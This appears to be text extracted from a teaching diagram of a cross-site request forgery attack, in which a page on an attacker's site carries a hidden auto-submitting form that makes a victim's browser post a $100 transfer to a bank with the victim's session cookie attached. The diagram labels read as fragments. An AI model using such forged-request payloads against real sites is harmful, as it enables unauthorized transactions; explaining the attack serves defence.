 www.attacker.com
GET /blog HTTP/1.1
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
User credentials automatically
sent by browser